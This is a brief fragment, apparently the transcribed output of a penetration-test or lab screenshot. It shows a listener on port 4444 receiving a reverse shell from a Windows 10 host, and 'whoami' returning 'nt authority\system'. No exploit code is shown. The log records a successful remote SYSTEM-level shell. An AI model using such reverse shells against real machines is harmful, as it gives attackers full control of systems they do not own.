 Listening on 0.0.0.0 4444
Connection received on 192.168.185.147 50596
Microsoft Windows [Version 10.0.19044.2251]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>